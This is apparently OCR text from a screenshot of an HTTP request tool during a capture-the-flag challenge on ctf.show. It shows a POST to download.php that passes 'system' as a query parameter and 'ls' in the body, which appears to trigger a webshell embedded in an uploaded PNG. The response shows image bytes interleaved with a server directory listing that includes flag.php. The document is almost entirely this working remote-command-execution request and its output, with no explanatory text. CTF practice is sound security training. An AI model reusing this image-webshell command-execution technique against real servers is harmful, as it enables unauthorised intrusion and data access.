 Request
数据包扫描
美化
热加载
构造请求
1 POST /download.php?image=4a47a0db6e60853dedfcfdf08a5ca249.
png&0=system HTTP/1.1
2 Host ? : de42b47d-dbf4-4185-8a01-35b2451191fd.challenge.ctf.
show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://mitm/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length auto : 42
20
21 1=ls
Responses
https
225bytes / 32ms
美化
渲染
请输入定位响应
详情
远端地址:124.223.158.81:443; 响
应时间:32ms; 总耗时:94ms; URL:h
ttps://de42b47d-dbf4-4185-8a0...
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,
Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,x-auth-token,
Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 225
13
14 �PNG
15 SUB
16 NULNULNUL
17 IHDRNULNULNUL NULNULNUL BSSTXNULNULNUL�CAN��NULNULNUL
pHYsNULNULSO�NULNULSO�SOH�+SOESCNULNULNUL`IDATH�c\download.php
18 flag.php
19 images
20 index.php
21 js
22 layui
23 upload
24 upload.php
25 upload.phpX����s^7�����~_�}�'���
26 F�(CANENQ�`DC4��Q0
27 �
28 NULNUL��ESCSTXBELx
29 FFNULNULNULNULIEND�B`�